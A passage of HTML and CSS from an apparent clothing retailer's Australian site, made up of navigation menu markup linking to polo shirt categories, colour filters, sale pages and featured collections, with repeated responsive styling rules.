    .navigationLink-3001954403 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3001954403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3001954403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3001954403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-3001954403 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6146890444 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6146890444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6146890444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6146890444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-6146890444 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2277696884 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2277696884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2277696884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2277696884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-2277696884 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2324215646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2324215646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2324215646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2324215646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-2324215646 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5408925046 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5408925046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5408925046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5408925046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-5408925046 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8286794980 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8286794980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8286794980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8286794980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-8286794980 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6747926389 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6747926389 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6747926389 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6747926389 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6747926389) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6747926389 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8383567359 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8383567359 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8383567359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8383567359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-8383567359 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8611669065 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8611669065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8611669065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8611669065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-8611669065 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1479985693 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1479985693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1479985693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1479985693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-1479985693 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1779555025 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1779555025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1779555025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1779555025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-1779555025 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3962207180 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3962207180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3962207180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3962207180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3962207180 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2323591298 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2323591298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2323591298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2323591298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-2323591298 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4686708987 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4686708987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4686708987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4686708987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-4686708987 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4365498430 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4365498430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4365498430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4365498430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-4365498430 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7278998772 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7278998772 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7278998772 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7278998772 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7278998772) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7278998772 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2101179471 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2101179471 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2101179471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2101179471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-2101179471 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7881931823 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7881931823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7881931823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7881931823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/holiday-shop/"
       class="navigationLink-7881931823 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9134959297 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9134959297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9134959297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9134959297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-9134959297 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3942755844 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3942755844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3942755844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3942755844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-3942755844 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1919028636 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1919028636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1919028636 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1919028636 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-1919028636 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5088476513 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5088476513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5088476513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5088476513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-5088476513 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1492850633 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1492850633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1492850633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1492850633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-1492850633 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4815225667 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4815225667, .column2-4815225667 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4815225667 {
        box-shadow: none;
        
    }
    
    .column2-4815225667 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4815225667 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4815225667 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4815225667 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4815225667 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4815225667 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4815225667 {
            box-shadow: none;
            
        }
        
        .column2-4815225667 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4815225667 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4815225667 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4815225667 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4815225667 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4815225667 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4815225667 {
            box-shadow: none;
            
        }
        
        .column2-4815225667 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4815225667 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4815225667 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4815225667 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4815225667 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4815225667 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4815225667 {
            box-shadow: none;
            
        }
        
        .column2-4815225667 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4815225667 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4815225667 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4815225667 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4815225667 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4815225667 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4815225667 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8652960145 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8652960145, .column2-8652960145 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8652960145 {
        box-shadow: none;
        
    }
    
    .column2-8652960145 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8652960145 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8652960145 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8652960145 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8652960145 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8652960145 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8652960145 {
            box-shadow: none;
            
        }
        
        .column2-8652960145 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8652960145 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8652960145 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8652960145 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8652960145 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8652960145 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8652960145 {
            box-shadow: none;
            
        }
        
        .column2-8652960145 {
            box-shadow: true;
            
            
        }
        
